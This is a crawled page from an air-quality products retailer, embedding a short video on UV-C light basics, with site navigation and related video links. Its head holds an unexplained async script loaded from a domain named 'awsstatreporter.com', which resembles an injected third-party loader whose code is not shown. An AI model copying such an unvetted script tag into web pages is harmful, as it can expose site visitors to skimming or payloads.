

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/videos/from-the-experts/video--uv-c-light-basics-uv-resources-usa-256_ae242.html
body_size: 21371
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>VIDEO:  UV-C Light Basics (UV Resources USA) 2:56 - From The Experts - General Filters, Inc.</title>
	<meta name="description" content="Information about VIDEO:  UV-C Light Basics (UV Resources USA) 2:56. " />
	<meta name="keywords" content="VIDEO:  UV-C Light Basics (UV Resources USA) 2:56, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/videos/from-the-experts/video--uv-c-light-basics-uv-resources-usa-256_ae242.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="VIDEO:  UV-C Light Basics (UV Resources USA) 2:56 - From The Experts - General Filters, Inc.">
<meta property="og:description" content="Information about VIDEO:  UV-C Light Basics (UV Resources USA) 2:56. ">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about VIDEO:  UV-C Light Basics (UV Resources USA) 2:56. ">
<meta property="og:url" content="https://www.generalfilters.com/videos/from-the-experts/video--uv-c-light-basics-uv-resources-usa-256_ae242.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"From The Experts","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2023-09-15 00:00:00","dateModified":"2023-09-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Videos","item":"https://www.generalfilters.com/videos.html"},{"@type":"ListItem","position":2,"name":"From The Experts","item":"https://www.generalfilters.com/videos/from-the-experts.html"}]},"url":"https://www.generalfilters.com/videos/from-the-experts.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-11683" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu  np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>																																																																						<ul class="menu"><li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>																				<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>																				<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>										</ul></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu active np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683 active"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-115">
		<article id="article-id-242">
    <h1>
      VIDEO:  UV-C Light Basics (UV Resources USA) 2:56    </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.generalfilters.com/blog/video--uv-c-light-basics-uv-resources-usa-256_ae242.html"},"headline":"VIDEO: UV-C Light Basics (UV Resources USA) 2:56","author":{"@type":"Organization","name":"General Filters, Inc."},"publisher":{"@type":"Organization","name":"General Filters, Inc."},"datePublished":"2020-06-05 00:00:00","dateModified":"2020-06-05 00:00:00"}</script><p><div class="multimedia_display">
<iframe width="560" height="315" src="https://www.youtube.com/embed/vtS5JsG_Z2g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p> 		</div>
	    </article>
		</section>
		    <div class="row small-up-1 blog-list">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-particles-in-your-indoor-air-and-strategies-to-improve-indoor-air-quality-epa-116_ae375.html">
                  <div class="heading h3">VIDEO: Particles in Your Indoor Air and Strategies to Improve Indoor Air Quality (EPA) 1:16</div>
                  <div class="message">
                    From the EPA: Particles in Your Indoor Air and Strategies to Improve Indoor Air Quality
...                  </div>
                  <div class="author-post-date">Posted: 07/10/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--how-air-pollution-impacts-your-body-who-119_ae351.html">
                  <div class="heading h3">VIDEO:  How Air Pollution Impacts Your Body (WHO) 1:19</div>
                  <div class="message">
                    World Health Organization:&nbsp;The United Nations agency working to promote health, keep the world safe and serve the vulnerable.
...                  </div>
                  <div class="author-post-date">Posted: 06/22/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--something-is-in-the-air-pbs-america-520_ae388.html">
                  <div class="heading h3">VIDEO:  Something is In the Air (PBS America) 52:0</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/19/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-five-indoor-air-quality-categories-of-concern-epa-354_ae227.html">
                  <div class="heading h3">VIDEO: Five Indoor Air Quality Categories of Concern (EPA) 3:54</div>
                  <div class="message">
                    From Air Advice For Homes:&nbsp; Mission
Our mission is to enable contractors to quantify indoor air quality health, comfort, and safety issues in th...                  </div>
                  <div class="author-post-date">Posted: 08/13/2019</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-how-indoor-air-quality-impacts-your-lungs-aha-302_ae328.html">
                  <div class="heading h3">VIDEO: How Indoor Air Quality Impacts Your Lungs (AHA) 3:02</div>
                  <div class="message">
                    The American Heart Association is committed to advancing health equity &ndash; which can exist only when&nbsp;all&nbsp;people can have the opportunity...                  </div>
                  <div class="author-post-date">Posted: 02/08/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--aqi-air-quality-index---what-it-means-to-you---iaq-video-network-416-_ae386.html">
                  <div class="heading h3">VIDEO:  AQI (Air Quality Index) - What it Means to You - (IAQ Video Network) 4:16 </div>
                  <div class="message">
                    The IAQ Video Network, a division of Cochrane &amp; Associates, LLC, produces educational videos about environmental, health and safety topics. It als...                  </div>
                  <div class="author-post-date">Posted: 09/14/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-unmasking-the-vaping-crisis-the-growing-addiction-among-youth--7news-spotlight-3541_ae383.html">
                  <div class="heading h3">VIDEO: Unmasking the Vaping Crisis: The growing addiction among youth  (7News Spotlight) 35:41</div>
                  <div class="message">
                    Which is better?&nbsp; Smoking 2,000 puffs?&nbsp; or Vaping 10,000?&nbsp; Find out.
...                  </div>
                  <div class="author-post-date">Posted: 09/06/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--indoor-air-quality-101--causes-effects-and-solutions-the-thrasher-group-308_ae385.html">
                  <div class="heading h3">VIDEO:  Indoor Air Quality 101 / Causes, Effects, and Solutions (The Thrasher Group) 3:08</div>
                  <div class="message">
                    The Thrasher Group provides architecture, engineering, and field services such as environmental, survey, materials testing, and construction managemen...                  </div>
                  <div class="author-post-date">Posted: 09/14/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/indoor-air-quality-matters-science-animated--134_ae389.html">
                  <div class="heading h3">Indoor Air Quality Matters (Science Animated)  1:34</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/epas-5-indoor-air-quality-categories-of-concern-353_ae390.html">
                  <div class="heading h3">EPA's 5 Indoor Air Quality Categories of Concern 3:53</div>
                  <div class="message">
                    ...                  </div>
